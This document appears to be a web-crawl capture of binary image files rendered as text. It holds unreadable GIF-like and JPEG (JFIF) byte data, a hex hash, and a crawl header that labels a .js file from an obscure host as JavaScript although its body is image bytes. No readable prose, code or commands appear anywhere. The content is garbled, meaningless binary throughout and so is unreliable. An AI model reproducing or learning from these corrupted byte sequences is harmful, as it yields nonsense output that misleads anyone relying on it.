Y$�;~p�?9�'=�'K@e�>:ydU^	e�Y	��Q�����;��p��< �1�iV Pp�O2�\�柀*�z��a3-PàM�BsfM3^s�?�f�馜jh3�t��8ӈ�u`�����R~��χ�ljC��i���������i�@+N�
�쳙F#P��
JͱLM��@�����ڌ�"��7�q�B
���S �:oڀ��-@!�����X�&��8�xs��'�T���5Mg��
W�p99���r�@ q��j��o��7O�/�,'Ln�L)�B��l3�HP+S�N��7�.:935��s=B7����PA�h��7P8�5����2VO�E�[��2E'G�8�l���z]��Nw��p�ͪ���� A
�k�z�)���
����kJ���(�Bc��b�x�!��1h����&������.֏�.�c���5�|��1d=��umr L8��7��@#d��&/�Ai�M�C������'����;dw��犈_@��s��?�+�~����r��� ���q����$�?��|9k���<�%�~L� �@�0��s��A��\�g��epЀ#��(�rN�'�QBZp�/,a��Cȭp�-���(�A!��@���(q�z���7"���pCbwA,6M�O�b٤�E1��a4cӴD5
́N�����-�o�NC��x36N��6���E���7��i3?��$d!Y12ޑ�#��"1i1G^��
��A�0Kv����$Q�/O�����&a�/SҲ_��e+m�Kw�r���/���\\�<f1�8Je
k���1��dRS�̜e�0U>��Z�|� R@�rF����F�RpΥD G�g9͉�VMX)�F7.�����t��9;p�n����@Zv ���G
�YP�U��g7��Q��sS��1:�o$"=�A!*�lT�$�f),����BEڍԳ%HiOM����4���c]�ϣnJ�7� :�R�v㕀�K�*�N�U6�)Rc��^��%�Yc�8�U[��2�+��u��h	����Ԫ��^{N�VU�8mU\;z�r��
�]�V�vT�)U)f�q�k,�� ;G+�w��)�iNE{�)�����a��S@��5���h0ց�=�h`۔�ƴ 
5hI5uOq��Xm�ms+�������U��x������:���S�jR�PF��D�|g�p$�����<uh}�����3��nG:][5)Xh`�P�2G�m,Av���

��@	�O��pp=��]Q(?7k������ů�����V���,Ui<
���z�#���gVF��r�޶���o���b��3;��Bg��&˘��lmc�k"�~9�hi	��]�Jx� ���?x;[4��%�E�k�-��Ι� {3�^9͈>�;�zY�vW��*0N1��v&���5h���cZ̴�&0�s]L#:�kv'����n,����d=�E�����rR��IoJȟ|���Y�\{ř^񱍭O '���t�7�i����؞n7�;�v��&j�<�=O^����f'�;�f����5HHa*kv_VЬ*t����7S�ѧv39�SPĳ�i�+�?aX�Ԯ���`�"[�ծ�݂���mv���p�{ޙ��������u�ݐƍ��Z�x���jvnOE��S�05�'~� \���r��*أ�Vя�xJ�%�;�S�ޔ�/��i��N/t�[�D�ρ�t^�>R.!\���:sE�����uV�A��X�[�~�.�sLtm+��iu�J�)�k��.-�ͻ����E����S���A<bK�x�6\9�����e�R�1��:7����\����b�qv}�DoJ�%Pŏt�S~}c���R�4F�;�%m���e�R���֫
����n������+>n-�����Q���^���6�U��y�3^)h�XBp͢~��j��N��mac�v�%Xz���'�'mr�dƧR��S~m�%�q�6Q��|��Ua"tn6�1|�v{���]��XgV{`7��'`�f�h9bV�c\8��do�}�^��n�l��Oew��TMvXpN(�d�N%��:�`�EzDX�gU(�u	V��ETȵ�i��=�xy�r`��O���ֆ�c]gɥY4Ws)�e�G���Q��af��q]�[�'x�`4�W�n榈�eak�[P�]	6\���Q��eǄ��j�q~(p��x��O�5NNo�2N�5�Gc��=��K�2U��^��d_�^xH�0o�wv�7��5h��e*�]B���Z��(���6�_9h��[�x\�%h�`�7��nU�3�{�,�hh{�vo�)��P��^�+��a�'׸Piר���R�P�d�"��w��9"�W�SZf�MMv�M!�Ǹ|�=/�*�h8�2����������U4Փ��@�)59��F�*���"�L	(E��0SY�O9���P����`�] ��7@��I!])	��<��<Ж�0��0�NI���n	�~)���v�,�"^d�]ᕘ�u�-ym>"lئ�$�]'"K�Q���	���rY�w),�a�(kv�����(���`�A�a��`���J!d�������ٛ��	c),m�O���p���L�dnwt�w~�}�d���r�}陝I^�����������u�h]z�El�ukw�8���d�y� c���)���m��R�t~N!}雝08 � Z���L�+�u�r�/�j��a 7i�_�pE�%��5v��i���a�M1��	�0l� � 6zl���9��"��%9�.V5b�\+6:�酤gW�%c��|FrE�������	�� �pǀd7�����]`��2o](-ա�d�R����h񚕈^l�ixǆ%I�o�IM��.ʛ� _j�%8���*�Oʑ�Ʀ��F�OU����V��L��E�@�\W�&�$`�P�����<@4zDp5���*��ꠢ2N�d��qZ���an�r8�S�
�����j��}���OUN�
]�GwJA	Xڛ��P
8@_z����)��)��q�J���bf���Iʘ$�=������d�➤��4oAN��h9rt�(�d�I�r���ٱ�����ʛ��)M%
0�O��y�Q~����W:�a4�c��G3�P:�PT��ƇzU��[=���Tj֊t˨HL!	�9�.
�ڮ��� ��w�*�q
�a�zc��b�s�QI�~zI��u�IUy���P�������ʫo��Ц�P
������P.�jnEer�W��:�z��dkd1c�&Po*R%�!��NG�Q���ڛ^ ��*�cʛ���EE�G���W�8R{uX{�P7�Q��Qdk)չ��Ri�fą�D�P����"˷r�f(⧸��WĖ��Ž
|�������J/uP�P���SȘ�p+T�h��{��:z�HƮ��U뗮����O���}է��*
��k9�a:vi:[��9gq�-k��t����w����Y� ��;�:�:���P���8 ��]%�{�f[f�VX�R�����'o�x�<<g.	��HR~g��)0��:S_u�਎���ۼ����#Ň]��ŰO�c��n�8��.�ġ������bQ"ɡ��m�V����IQ���&@ª[��\�<�Ś2�~��[!�W���]{c�������K���]>۲>��
|�G����o����Ņ(#)������dx�+���p~��]�e<��#���P!��y��yA����)����%L� L���U�s|�J�q|Fu����,g�DO;E�z2^�Y���MJQ+�r��Yl��<���)�e^�g��%\U���J�ї��맩v��U��WVa
ݵg�:��;�V��#<���	W�M!c�&Q�k��PqE�n�]Z�me��y^�i��jq�K���Y0��C�,:��̙�̨�L��y��rtJ�Ը�=�Y'|����\��u�*�������G�D�.�F�iȲ��7*�!ܙ��oGgP	��燍�e��F��X Vʧ�+R^���{�:���#S3J���,��@�̫W�*`���|�/��]�P�Qj5���˅p���Ƹv�]-T������`�.�=!������֥�<�o�o�c��Rt+
�{��|~+M�%�����LZ��Np����m��UN�@�p⣕�ݙ^��ެ 
�{P�ގZك��@7��f{N�pv�����ɻ&ŰL�MMu�2�0-�v}�e"z@4�03c��QƯ����ʪ^�Q^ʨ�@c*	P�'��VM��>���l���͞����&�v1�p��򙧅X�-�n@4��a��]���j�V��Wn�&�${ςg	%c$e�J��m|�=>�D��=�g�s�s9'��
��+�yO5 K.4�E������W�^�V��V� *�m�(�{�/��Wo��~jg��m�~;v�p)�F�a�_����J�zLt
��W�^��p��~�7��l��Z�OH	+�[\"-f�g)���^�|{=��行5�}���6㤸��e���DW�
Q0�Ǆ��� �ݩ����)��U���
u0ܻ�z����� G�:�k7���[��'b�.���X���0�J��Q�ټ���*;�z�9Q��$����8׸Q�8}�k^qLp�Tv %�Q��p�i�D��L��@πY��+*�V���N}��[;���N`N��������bf��Pޕ���N�
���94� ��7O���	�ς�孢�6x��P��&��b�d�)Z���z�:7�(;�>��.j�H�0%IB��_PNjk���Ѡ	�n�6N��c"�ٕb��@�ޓD#���P�6�p��r�|#����w�� ������v�4%���'��`:�Ǐ���7�п)��6� ����~�L1�/d�N��L1	�0.���Ϡ�L�	> <�M@�S�-k�nʎ	.d���C�%N�X��E�5��3��	�h젶Q!4�)U�d�re47�͌�cǸ�Ƹ�����ϋ�|����̍�\����S�QU�qGtٲqf������tXH%[�,L����G�Tn(ә�[�g4Ag�tG����sj�����Mc�(�	8�7W0�t�+L�ʀ"�&=�4�ϧU�f��u�c���M;���٦��=�wo�<���xq�Ǖ'gN\��)l�i[�L��	JkN(Ns���e �"ƿ"ƷXP����3,0�@D����_�?����@ o����3p�t��<��	��En�pC;�p
Cq
3H$Q:����>��ʮo4A!dⲱ)o����FL�qH!��Q� �Tr�%H�I�4�I*��J+�`K.�@.�R��$S2PsM6�l���എ�)��C;���!p�'p�	��Aw4T�"%�2H�T �4RH���J#�2�);�2J.��rTR�S 2Ä�mІU5_��Uy⩕Z̰� Cl�~����t���Xc��l�c�M�Gc��Ƅt���k��ZGM��%��Iq;5W q����R�%�TSQ�7U1��p
E���v�֤�  !� � ,    � �  � �	H�����3���1�J|81"ŋ3V܈��Ǝ ?���MC�-�p��O�~cʜI����Ĩ�aϝ��ɳhP�D�*M�hӡN��&��I8 @�ׯ2o�:V�ٳhӪ]˶�۷l�����2�x��h�`�-2�k��`V���`��[��A2�ʓ#g�|�2eϚ;o����ӢEWFy�@N�ސyk����>C ��Ͻ?D�'\����<>�s�ě?w} u�֧?ON�_��ޕC�/~=�w���s���Cr�ѡ@�r�0Uؽ<ˍ�~߾G��?��s&���`X� �Q�P�@���8��@f(�$�����MtU�@{���4֘�?�AUӌ#b�%Ё6i���C�`��2�"�TVY�5(6��l@i�`����qy�X���	b��� p&�x��x�A�04ۓ��N��J���yWMʴ p�F*�?�$3�8�L�_A:駆򩓋5A#�`����?Pd`4ƴ���֊'d
NƄ�`�x3��Ĳ��k� S��X�`�7�x��L�
��VB�8�ȉР�rk.�G�
N�T'7�Ƌ�܄�A�ʫo�h�������3f�7�L��%aL�((�.83l�P�c8��i����� L"�� ����0#�����@�8�'4܈�N�h����gG K����7��h�LW�k�
Q�j�K��B���������3c����t�܀�N:<����ܬͶ�D��+��R�w�;C�64 s1��9���܈C����u��\��w~1�sx�.���R��C�Ԛ �ȟS����2�8ś��p��� Ю9������t޼�d`���>���0y������_|���n��ڣ�~כn>��o;��&��}���?7&h��ս�#~1 �H� �O��*`��'@�q 4h�Z!πA#�����A���#�X��d�� fO*���Zx���P���S��C �06���8)��db�x�
Jq�%��	�xE<���[�b�d� � �b\����4
�e�ôF�1O�c 1`�"ޑM�	���?���qD�!��=�q�j�cMpFH���$�%դG6*r�6j� 	�*!�~,%�D) RR�@�8���Az�J؀
t���bJ&��.U L����@,m�G�R��d$&Y�#� � �8@ �nD�� ��bD
` <��_�h��&7Ǒ
oRI�`@%����~�����6@ � ��jԟ��@4h䁗�� �=c�Jt��Fj�E�P�����I�~�t���?K��CLs��#�\zQ��h<��@	��^t*��<**S�)���G�$�Ré�I�V�Z������j�N*ӄֈ�=j��� ��/��L5��\z�
�d',��uz�PA�6`��b�Dh(]�$I>�7��LI�ּ�`�ph?
kQ���(,>ʙ��~��|�
T���FA��he��Z��.��@N�J��v֟�(��*���E-�6	�
�6����h�b+݂�b�p��pݺՕE��Q������-.5$�������(/A��Ld���pg2���k\���mq�f�
�/)�	R,����8e�R?�>&�<[�����/z?L^����(V'։�ؚu �5�|�O�2�
��������#�8�9d"�� 8�I�\�:��/�)<c�x��饆K�遽��Q��k�rf��Uܭ�HA eL���o6sA��`�VXx>�1s�ޔR���}	����^�)i���.��7�s� �J�И��f�ޣ5��@���	7��0-��߬u�7��$@�,"�x��q�w�O9#����J�L�w��h9h�[j�� ��25�`�gS���s��4S:A� +�y�i�\��N75�<�~ �@AE(���*�Z��D�5H[t�#Z��%O�����fs�\lg��_8sǡ�m�ĀV�7��h�!��3�Ia�/����������X�~;A��3�g>sx ��E�.i��/!����e����v&�L�A\�"�FP�j+�����9?:^�9t��2/��A8��6��՝w��r��#���s��:<�qw��/:�| �	=�{0oq��j�Q2��a0���_�����ח����n��R�d���G� =j�]I��Hɝ�a�R�`'�n��
�N�k\�!ū�<�*H�
����J|P�H禰zS����3�츳����G۸�~tM�q��&u��]���_��J��4�E�m{y#�|�E��dg�;�>A�Na3/���d\�gx�gc:eu�X7�l?�'T��Y�Go��O¶u��wbZW�c׀�vކ~%M�R�Pt�di�0f=E_����5w3w_�k�E
6xQ,�l!xx�J��x��:hU-�Ppi��R�R�7jT���eiEԕL��Mڵ "h~$("|�}Ev��PxOZ�U�@[��l��t�d r?�OHL]��w�d� ��r�N� vʥ G��P�}3�}Ԑ:��U3�_�gU6 ��dWv{��^���Nn�kg~P�
�'w*%\n��^}h`{P ��FPV1��{��P� �Ŋŕ
��0|( �gu�
ΘR0~���3qiW��_EWW�fH��Dz�QbE =8_3hUU��6p�� �@;�wgn��U`x�J��K��(�q�e��X�~�X@��� �@��WpkV�xT�(v��aʠ �X���4��������gOsO�}�� �gX��Ɣh�E��m�`cR5 ���a�X�p�Yֆ��~��M ؋��oz�XyRB&_�Fb��y]�b���X�7Pu5���Ն� �Pm�l��^�^��|���%gXZG}��}x�R* �c��(��H�R�V�d���%}|�PD����M����y�CŌ�zs���w����I|ݸ ��d��'BP/����_�����p��MД�K�&�������U2��G���W�f�チ%vנc�v]��!B�Ԇ۶_씛�wsDVj��T�y~v�Z����U�	LäL9gڔQ)�Iw�e��Y"��!�l�&�p�j���؟��!:�zOZ�#�X�)�y�/��`�,Z$:1Z$�� � �Y��79*��#Bj<*�p8J|0���)P%�S*��A�,: S��R����Q��pdZ����)0 �YJG* I� :ڤ%p�P�z��ǀ�%0  Z$�0��:�z��������� �Z��ZʥpJ�_�0�cʧ�j�m*��j��Z���}���J��
o��hp�bک�����T�a���Q�`Q��J)�Z����JOZ��z�
�����P�J#�z�j�������J�: ) ��ʨ�J��ʭ�
��:�1�]* LZ�z�hZ�@��ʧp�/«�Q�
�R�[	K��z%�� �)�������������ɪ�+j���z�Tڱ����j�F��`����8²|�:e�21�0�0��
�)pd�;�C[��ʭ�*�!�p���1{�˦����ʩ) �#ҨD;���q�f�9+�� ��4���Iۧ۬d*��z��M۪�]���%Щp���[˧F�����U+�5[�h��`����1��гx�T�d*
iڳ���0�ѧ�;���q�q��p5 �K��ʦlʮZ{�}��3�h{���6�=����dZ�J�q�K��y�J;�yں�K�«���� U�ज़[���S��k����^� �j���jj�� 
 ��;�ֺ��q���
��#&+��@��п�����
��ZH:�S0�A��j�<��{� �"R�P:���TڶT*�0�����OZ���������+x�����J��[�4���]��2�����)о�˧�K"�� �}�y��cZ�U*�����j�f��w:i������ʴ� �a��l���ڻ}�H�8��K�����ĹJ�x�?���Z�,k�̛����\̧%Юf{ɗ쳘��!��KF��SZ���������H�J����O������\�tJ��ڳYl�}��|��k����	r�8��KȌ�6ۿ�{}��![���X�E����������[��j���Tj��۵Hk��K��0 ���F[��\���,�������ı\�+;Ō�'��%���~�n������
��E����ݧ�\�f�w�������ś���Ͱ�����ά��z��٫����c��PJ��,
[{��\���Ͷq�N��갸+�,�x:����.�[��������f�r�(K�h����gZ�}Z�]{�����L�e{����ljA< ���hj�f������ 1-�4}0Ȅ�����!�;��L��L�=[ΕK�T�Hk�j�� Q��Y�
�������cM�P�=�#��j������a�Z�����&�s�	���T;���р�Y�̱}���3�a�O��"��z������ \��P-f���kh�I�:j:�p��X�ߔb���ϱ�Q�ۆ�����5��f��V�\]�#\�������ɠ\���R*�]���Ṷ������p
�4�7m��m�4�ޑj��L��[ڗ�tͱ	��x;�A����}�h;���.�\��,��-���ߢ[�i������ݹ_��Z�8��C볚�\�\�8��� =�Q�.ܚ��+���2{����|�p�����>;�dKs�,ݙ��P�S����P���4 1���m�^�����$}��=��2,�S��;ؽ��8K��`�����=�Sm�N��ɮѯ��a�.f `~�����6m�hj���|�����ʶ�k�p���-�ym X,�j{�4�i��|��L7@�f0~n�>�cΩ/|�*��0���Z����������z|����ެ����~æ��B��n�\���
�xq����O�z �#��d*�̴���� {���Z��,�Bl������L��mk m^�.<�N�v}���=�`�2�>`���8�݋{��z��m�8��y<�*� �l�^m݌Z�#/��-�7۵��ҙ������p
��ڼ�.��;��޸#B�N��ckυ۶���c̭�z��/�]��雦�~��Z!�����PpͰ���l�����?�ß�Q� �0�rK˶��L���r���q����+�}�m���Z���vj�m��T.����
���	��[�Ѻ����?��� ���$��߿k)R\+�o@����v�C�hSD�H0a��$Y����D�V��% 6xp@�@Z@��I����׮y͚��Ԥ�ݎM�Z���c:���+Ɇ%�1�I0Z
��)�� �_�^�K�f�u˚��&ĵa�*%zp�w����0'V�V�uP�ز܂@������̗��y0�g�\O��jf���֔ո�t���t�Fƪu�h�\K�yR�p�5�MӫR�%��S:�i��yO�63�w�`?�'_�����I������t#t��M���%"$3��� �SJL:���$��;�"pP!�"�,@
+��B�i`�iLG��pDK4Ѥ���6u�Rg��a�Dk���cs�	�c�F ����DrI&Kt�����$��&���?3T<����1�	���-�T�Be�i@�f|XsN:��e�i���QD(	ܑ��:USE/ϱ���&A�	Б�PJ�D�/��1	�a�JC�kv���N��rTV-�!�$�S�Y��x�h�U^��T�X�k�|p��H� �Wf�K`WT�����hq]�Yn�ʶBk΁G�x:�`t�ص[v��Kᩐ��4�L=��]f_5w�k�a�x�픆4��k]~��Na�L_l@t�EGR��W�= �H6YOJFY�Onye�Y�9�a�Y�i����K�V�� ����璓�'h0�z��s�ᤣ�Ho��x���k��{l��6�l��V{�I��X�/R2��a����{o����o�|p�7����� 2���p�d��x�s#�<sε�|��;}t�K�t�Q7=u�EGǝ�:�,�R��a�E|��6w܃sx�7�x�W~y�w����A�$j�iǿ�  !� � ,    � �  � �	H��A�ʔ�k��"S�ȓ'�Aŋ3
����Ǐ C��8�� �%M�\ɲ�˗+���Is�Mh�q㦓g��8���9T\:�#F\ʴ�S�df,�tŌĉ�4k��k�`3~�H�bȳhI�݈A@۶%1``9�Dݺ0_BS�������8n��y[������@#^�fڲ^ֺ��W̞Æ�\q,Y�zy����(O�\�7/��}�ޮ)S�_��w���+�N3��Y��l��)�o@��]�SS����qc�����@_��"�7D���|E1��A�?�����2�C�� ����"d r��`^ha�	ԡ@����8�,g"S�, �6�P׀;����z"�'�x2 ����@8��� C��8"9 �C�OD.�� P2%�8B9e�]٥�MJ��`z�@^j���)P�S"7�u�8L u�H@C6�M4��s硈&����*(AJ��7�<��7�.E�4���5F�L���j�a�1t���@��!�t�ţ���뮎]#Psvj74 u��񏯼6����"���0�H���B�����"2��������n�
���j�;���4(��*j'��ދ��0���;��蠣m	G,q��(�N��@<��+J�V,��?�vl�ɍ�cF�~
���GP����pC<�&����S��-:�l���X�i�{����3Sꨘm<.C�5����R�ȳ��nmv�>{�LA��p��-w�^O];�f���|��z������4�m���xM���6��ᐗ
���X�C�-G������@8,]���9�B_8������+���?W���;;��d2F�#�.<SDJ=>���L�<��'��,�����c��78L� ec��1���������o~��C��7ȓ-I�/���{�2�ӟ�&���O��#���@�I�l`�
�8ޏ�$�#�Aj����w�F��ް��0h��)��-�\Z0��ps/�S	o8�PPj �a��r�?!
�a��7�O�Ed"�h�Jq�D�����*�i�s�baƭu�e4���F�!Q�,l�˜�B��hTD��&F;�fg�w����q�'��ɳ>���'{���D��Z��Ĕ�I�9R���"�ʎ}2����()�J��2����$�˄���LX!i�˃����!/���_s_�<f����w�R���-�g����3���dr�[�|��v��}K��l� R��vF�����R�ΦD J׀����Nv�S�l�V
�э�%�#����\�%��@"Ё�����h�����>�
}�3魁�'M�:��ct �H
Zz�j4S%�M_z�'RsW3�iH�Dіv#-G	hzԘ�j�B��5I*P���C=Cw
���V=i7��*䔫R'��zլ>%�p�G���w��M�����Voy��z=CK@�\ԡb�@��w�ըX�_Qz����c�@i�R�2%y+A9KP�F���i�z������cR�ك��V��B'U�eV���2)g�{�r|���@�YDі��(Daj*��4W�*JǪ(�w��h��]�D�KJ�z��+������qU����*��\�<�I%(����� S1�_�����oɋ҈z��F%�L+�X
Wԡ�m+K��BV��u��]�ÊM���\���M�mWLW������!LZ�V�(�b��Ԯzx��}�TI��#��xrJ�&�k���G50�,�҂�� &2�+�[�Zy�LMh�c�G�I��h���iZ����l�?�+f�^4q>�jىA�B�̜t�Oz���ꯈr�'Q{�u�HE�<����
��<Ȣ��>ow��m������wԓ~r��Y�Ҏ�����VF�x f}��Z�ж�Xuj�ᨨ�ژ���C�{�h[�����!������&�=�}O.wý<��ڬم����n�Q:�x�����d\{v ,�*����F�j�L����&o;��h4����������$b7��Ww�k|c�N����,��2 �V���]-���J]1���]��~T@���ݐ�hQM6���*y���C��6��N����|Iqf:X��4S�I�1̗NqTAZW
fꂛi�Vv�b���#C�:ԍ9:Z-�TҖ���6�5�b���)i�3�k*�e*����]�ӻ�Lϕn�*�ӹ�e��r�^������>�r$q8Y^�%��JO�tX��Lg��O�ݩ��	8��>x�VZ �]��W��� ���Uۋ{ѳ�%xu�bu���ӢO���u]�+��펾(tݼ�/��y,��R	�|��}Jv1_����۵Z��(4�O�6V�cz��wMaw�@$�WSdu(G]���Of%vY�G��'X��w�de]'V���7}O�s]E����Q'X �^]��-u��}��HVu�VP����z`�}�2o�ƀC2ovW�Go���Ge'R{�"_�W�Ƿ�T�k��^Dben�NEp��R�$��7$��X��j�pە���Jg[�r��lx�`/�>�Go프�u����o eg�r�"]5�e68QbQ@����g��3Z'���hFt�v��E%Nh}ҕzH\ax^��X�ϗ)��ftGb�k�;HO�vT�V���N8�{K!O�EN:�]x�؃ʁ~Pׇ�&�ZՆ��ǉu�~㧈4�E�V܇���d�tYy�N��hGx'�Tf�M!O['\�h� ^��hH^�W<X2�W}|hM�h"�V~�7�ObX�l��, wb9���M����]�S�g�-?(xנ���t6����[tW�t�˒�M�Q����c(F�[K�,3�M\s�PY*�8��⍶g��R�Z9sRٕ��I`�v_��0g��c9$Oy'�P���0�t�] � -V���!q)	��<0��0�<��p��0�U�� ��I��i����	.��$�Xe�ՙ���o�_�Շ�֐�)&'���Q� ��I��Y������W�%�va������^{V�Ga�%a'����V�p)	����I��p�R%l���%�Ug��V�&��p���W�g�_ǗM�]�������	�ٞ�)	��,ǃ�]6�\�Vt� �����hl�u�f��*��Hn�$[g�����	���p��	��@ִ���V�k�	�ۖl�c�pM�U�������VZ�9Q9��	�0l� � Hzl�i��"$Z(��5�b��\76,�ǥ���]��f���6�^��CU����P
 �pQ��K���z	T$J(E�r
�AS����wiȗU7꧅���%R�p���	��9� �H�R �L
��`s�rg�Ou�e��V[��yp�ؠ4xR�j��V�&%F��јK!���`��@�p�rʩ�J�!�]�����z��	������E���
r�{�'h�0eQ�4��H<�����Љ�lP
��D�����i��i*�8mݰ\:EPTJP���[
�U�,�Ԫ&ʠK�Ԡ��	p2%c0ڛ��ǫ��6�]`�L*�*;�tک�٬�bR�0��%��:娬(h�8XC�B;d�GAkQCVQb�V�P(e�Èc=P�	�j�ZS!��!	�	�@
���(˦���^�VS KX ��U��RIׁA�RqRW��)%W7�~
���b�Fe�ᇿ
��:�^�'���ОAJ�]Я�bq�Z��Nlk�C֪�XH5�Ov�ViS�-SL�R��s��$����
�^ ��Z�v���`���S�k�<���%h�8�EX�w��()5�AS�{�9�t�U�{�뵔I�����k�!���V�+V2�p�8ƾ&�|�����J�%Wmk�F�,����T�e�;�Lz�Qv�:�c+��K*ǅP;V������0*
�elG�C�6�CˠJeU�ڶ��k&f�;X�·_PG���ݻ sz�{���M��P��;VYѰ$%�V���UQ��O��Q���v���	�{V�ZT�w(���9��z^�Щ����˽����.�s�Ǵ饱d|d�U�|���IgR��ܠL( U�.����k��f$@KQ���&púK����< Ǧ�N��c�6Xl{�;Y᪼�|�.Z��ߺ$L��Z�e�;����Uf�jܽ�������(ZX���i��e~j�� 
O���ug�y�lz�Չ���,ɖ�v�ٵ�i����8�⌗�t���O�<�U1�K�I�+�4�'���<�L�p��k�ދ��������]�{�JY�V1�}ț��:k3X��7���ҧl�<J���;��^`�m|Н�P���hfpU�5u���W��ǒ��Z�k��[Kak��<{���Y4���=�j�ϙ�3���餹�p/���Z�zZ@�|��k�����[[����[��'�?�5�U����Z�I�û+�Ì*ṫ�f�Lw��Q��o�,�Y
V�נ�������\��8���6Na����@��e�v�eX9����S�0�C�Sp����eqw;��9�lw�v�6�H=Q(43�C���҄�����(ֈ�h��D�X&���=dd�ǚ��%����~�Z�uO`�ٍ6n��N7$��y1������
����� e���ݩ��)���@-�eV%
�4(�<Z�P�\�rU��#Ȓ����gV�&'�������xKQi��ĺ���(��
�`��P�w2*7h��:�S�j�[�-ިe���({V��R�ܠVV�mmT��p)T J�:O�L:�HZ�j�en��(���V�c��;k���j$��Df�ɴ���Y�k��v�����ۃj0˰�aچ91`�GZ�Z���y��&�I�ι<�Ύ:�rU�{��}�� W���vT6�j��LT$[P
����\K�^�p���~�7�l�鲉����`iV�(tgh6k�.V�,}�����ۨ\p�K��}�(�B�-'8`�0� 7d��@Ʉ� �������[�]H<0��7 Ѡw�
��F����F�F瘖�#H��e�2���)�;���`n��ɽ�,��)�3'`���U���R�.�݂�:U��Z���$G�s����i���S 04 �/��ͻ��,s�����XD�No��{l"�(�pfc�$X�����h�.-���AڎQ�P�m�S�,}�v�w��"�O���Y��|R�-� Q�P�4�t���;�oI�S��CE��� &2&�)�\Ӵ�M�����b��'qi��/���P�=�� kC�0����A����K1��`��;���,��?�R�0�M�14�o"��=���ˡ��_ ��{�0�c��,�MA����/�L-�3&�[�	.TH-����N�X��E�5n����G�-�,�B��x�����K�1e��8`����Z��x�J�A�%:�@�:yzl��ǿè�ZժU,���ɏ�B\�&�U�i�nLv� 7cܼ�@��%>���=]�ׯZ(h�A#�B�Q��M(��c�2�x#�u'M�dJ�/�g��	����ib�����ߔбe'�p��N��2�����ef��]�j��g@ƍ08o4(���Tw�F�7@PB��wϝ{x��G?����� �;�����Ϟ?}� 0@4
DP���ނ.����j*��~�JyB4c�o��DS��DY�EWd1�n���k�1GkT$ i�F!���LI&!'�|2�2!�Z�� +3(��/���2h� .Hg0cL�N� �y毦Ș !�8㬁f��O@���OH��A8�TQDuTG# �I+��RGM@SN)5��M?uTR?��hNMUU�A�W'L�9Yg�5Vnr%��tJ2H�9���xB�G��U6�e�YC�VRj��T�k9�t[0��O;�[r�-��QUUVSuw����:4��P�N6����k RC^4�i�UXRM��v�P��X�P'F�bvM �Ս5v5���\G6Yd�'<�WZa�-PFj�)  ;772402b322efd49b0f9d2e66ecaeb88c66ec1019

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/92dc7755a541c8d98f108843e5cedc49.js
body_size: 69569
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��  �" ��              ��              ��    ���    !�0�L)� 
 4�0A�@�4 h   �2 �  0   � ��  M0          @ !�       0A�{�*��~�ˈ�    M:j   C b` (� @  1A��G=V�P�%bvVu>{�I`2�   � �`�����@ 
$h         )���^����	�     ,M0i�  LC�)� P �  >3���W/1�ϗ6z�xG���Ҿ�?��weŊwG��G�g�u��T�M������m8@   C S C @( @       q=��^���<�(   X4� `  ��  
���  j�+�����:'���\RY�@\k�.�X<R�M���f���}9�}OG��>���2�N^�� ��    )h 4�L�       ]�!�{>O�g]�k<�(   X i� �14�� a 0  �L��$����M��j4�*@*@ �u7
�l���`���Z�6�{�_����>oڎ�:b   P e (  �  �   �  >[�>Mu������@���@  ؘ   � !� �$�朎(�	(�@�h�P��룗��#��t�����4N�5�^k�{�����S�� (       � (  �L� dy�?�q���c� W0
4�`( 4� j�bi�  i��i�W�T��� 	ґ2B4"�p�*i�N�~�|�+*��@[�4�R� &���3k,�y�X����/�8���
   � �P��      A5��=^�5�0�@q4J�� Ќ bQ�v  ��B�~� &�,R�"Ɗ���:�:z��s�%m���3,"]+:4"���R4X�d��X��~z��뇰��@  0��	PIEH�@P �B <�[����/���� 9\�b`�+ �% F���b` ��y=6d��@	شB��Ď�$�q	ImQT�x��8�?0M;-�b��4(����Cd+�st�����6��o�>�Nm� C)4��      5@  �_G�R�>���  �'�]S���ƚ   `1LׅX�ڑ*����mPTHG4`7��Z�=2�;��u��V�4m|��Ke���6Xک�f����i%h��OG���Z=j�Q�C1 � �� x�^՝{��r@�ά�bt�
qQDҷ,`h `�����?;�ɨ\!�h�� K���)qISD<�/a�	ď7�m�%
D� 1y�i�=K�a���5��M�L�2:�:%��u�c�{�9��i���h �& �	�H�=<���'�s�֞�&��� *���¥�h�s@�T'  C QY��|�g1�� �R���
\�h�HE�0��h�P�2b���
�&7 ���nk���С�w �HM3�KҊ2�7�~c��חSv���0M40 @  �x����������&��h��S�e��X���6�4�� �M3!�����Y*��ͤ���bj���P�"Y�7cs"�L�Ʊ���*��P5�q�@"�¥�}���<�r�E�m��W4t�� /��۶7� �@ M   9�[��s�k��{���  ��%9t�qM5n]6�L �6&��c�=o��K�{c�% ��J���-ƁD��c��Y����nZ��Q	47j�373�%��/Ec�\U�R��U"��ܚ ӫ���Ӈ�]���@  �   �'���u�r�)�<�,���j�ci�����&y�9����dR�,!����R�Zg�W6��
��Щ��M4�2�B��6Y��N����)Tr��7.���!iJ�g�fvf�gyG��|��/��>�	�e!�i�4�
��G�}.m��@C@4������@���j�c����6�!�X����s��d�y�Q˂��ʲ	T��KkS8���M(n��։�m�T���5N2v��T�V�5��;B�:`6(�\�I��Hߋ�a,��|����?�]�`�    � ��}'���{�g�4�
 �4W��x�(nYn\�'T�QE!��VR��9�g���'Y+="�����̜��Z6�e���EL�n6ǣ�]g���k;�E7;�6c�FW.5����Y���#Pc��:B�RBps��6�|G�.��z^�/Ugp�� 	� @G��uL׹���@�4	��7��\� ��Zi�K(�h�s�������v�k:eqUI�]!�L- ���&�/U�h�Y�Hb��ž]�VU幆ZgO�>��ֱ�˅��<z��͔�DN�c�3���2z���]1�*Xe�D�	FZ.z�:���>�_R�壖0 @�Ꮯ����k�5r    O���bh��\�Rр�橹e'�q<=~Mxy�`�
��:3��򬬗���:D�V�4�0�J�^ĮW6=#D����gY���ͳ��I����FV�U�ٖ]'.ɛ紪���-�F��i���iM9��|_B>���5�v0 
  ���-*�o� ,` � 8��gǏu	������&��)�N)g�Q?�|�r��"�k6�nht�Fn
����D+m�)��������ge����s�s�5Q��d�т!�&���%g���9��g�I�jN.�������lL��[KPts�}�G��f��( � c��5��X�r@!�  ]2�.�ь��;��1�U�+\�i�NY5Qc��O��PQ.i��h`�ȑ:ՎFmk\�rH�iк#IfZ"���N��{M����M8��3��Ug���Y땹z_d�$�����-y��I����Ң���3�}ߛ�,��0-@?ެ׮Ѭ�8@P  
